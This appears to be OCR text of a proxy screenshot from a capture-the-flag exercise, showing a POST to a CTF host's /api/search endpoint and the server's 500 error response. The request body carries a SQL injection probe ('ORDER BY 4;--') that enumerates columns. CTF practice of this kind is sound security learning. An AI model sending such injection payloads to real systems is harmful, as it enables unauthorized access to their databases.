 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: ctf.tcp1p.com:25859
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.tcp1p.com:25859/playground
8 Content-Type: Aplication/json
9 Origin: http://ctf.tcp1p.com:25859
10 Content-Length: 28
11 Connection: close
12 Cookie: session=
559f2341-4649-42ab-a6bf-0e40310fda3e.PfZp2ZmfNvvddTFMpC75w-NoQGo
13
14 {
"query":"an'ORDER BY 4;--"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 content-type: application/json; charset=utf-8
3 Date: Thu, 06 Apr 2023 15:10:31 GMT
4 Connection: close
5 Content-Length: 28
6
7 {
"message":"Internal Error"
}